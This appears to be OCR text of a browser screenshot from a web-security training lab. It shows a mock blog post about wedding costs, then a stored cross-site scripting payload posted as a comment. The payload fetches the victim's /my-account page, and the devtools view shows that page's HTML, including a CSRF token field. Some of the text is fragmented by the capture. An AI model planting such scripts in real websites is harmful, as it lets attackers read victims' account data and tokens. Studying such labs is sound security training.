 pocket having already contributed to the non-refundable sandwiches and sparkle.
Should this plan actually make it to the table, can you imagine the chaos at the buffet as everyone
rushes forward to get their money's worth? Aunt Val insists on taking the table decorations home
with her, and Uncle Ross fills his pockets with the complimentary mints at the front desk. If you let
people pay for stuff, they then have the right to complain. About everything. And complain they will.
Normally civilized people will become feral as they expect their $50 contribution to provide them
with something a little fancier than a single serving of doughnuts, instead of a nice slab of wedding
cake. Blame Cousin Eve, she only paid in $5, something had to give. Soon the whispering will
begin, 'how much did you put in?' Followed by, 'I heard Val only donated $5, she should not be
allowed to have anything to eat.' Resentment will grow. Relatives will fall out and probably never
speak to each other again, until the next family gathering at least.
If you want the wedding of your dreams, save up like the rest of us and pay for it yourself.
Comments
Grant Anuncle | 25 January 2023
People can read this you know.
Kareem Bun | 06 February 2023
I have a horrible feeling I'll be rowing with my partner tonight now. Nothing to do with this blog we
just despise each other.
Mo Sez | 06 February 2023
Very Gd. Srry my circular vwel buttn is brken.
q | 13 February 2023
q | 13 February 2023
sdf | 13 February 2023
q | 13 February 2023
Leave a comment
Comment:
<script>
... var req = new XMLHttpRequest();
req.onload = rep;
req.open('get','/my-account',true);
req.send();
function rep() {
console.log(this.response);
}; == $0
</script>
</p>
<p></p>
</section>
<hr>
html body div section.maincontainer div.container.is-page div.blog-post div section.comment p script (text)
Find by string, selector, or XPath Cancel
Console Issues 3D View Network request blocking +
top Filter Default levels 26
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/my-account?id=wiener">My account</a><p>|</p>
<a href="/logout">Log out</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<h1>My Account</h1>
<div id=account-content>
<p>Your username is: wiener</p>
<p>Your email is: wiener@normal-user.net</p>
<form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
<label>Email</label>
<input required type="email" name="email" value="">
<input required type="hidden" name="csrf" value="jNlqDjI9SJjcSsqreXpZtWEboakrhhLV">
<button class='button' type='submit'> Update email </button>
</form>
</div>
</div>
</section>
</div>
</body>
</html>